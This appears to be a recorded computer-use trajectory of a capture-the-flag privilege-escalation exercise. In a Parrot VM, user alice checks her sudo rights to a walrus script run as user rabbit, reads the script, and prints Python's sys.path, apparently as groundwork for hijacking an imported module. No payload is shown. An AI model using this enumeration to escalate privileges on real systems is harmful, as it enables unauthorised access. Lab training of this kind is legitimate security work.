
Switch from the Windows taskbar to the Parrot VM terminal logged in as alice.
{"action": "left_click", "coordinate": [466, 391]}

Run sudo -l to list alice's sudo rights for the walrus script as rabbit.
{"action": "type", "text": "sudo -l"}

{"action": "mouse_move", "coordinate": [177, 129]}

{"action": "mouse_move", "coordinate": [213, 144]}

Print walrus_and_the_carpenter.py with cat and scroll through its random-import poem code.
{"action": "type", "text": "cat wal"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [120, 295]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [175, 476]}

{"action": "mouse_move", "coordinate": [243, 258]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

In a Python 3.6 session, import sys and print sys.path.
{"action": "type", "text": "3.5"}

{"action": "type", "text": "i"}

{"action": "type", "text": "mport sys"}

{"action": "type", "text": "print"}

{"action": "type", "text": "(sys.path"}

{"action": "mouse_move", "coordinate": [91, 465]}

{"action": "mouse_move", "coordinate": [186, 465]}

{"action": "mouse_move", "coordinate": [146, 489]}

{"action": "mouse_move", "coordinate": [56, 435]}

{"action": "mouse_move", "coordinate": [43, 465]}

{"action": "mouse_move", "coordinate": [110, 472]}
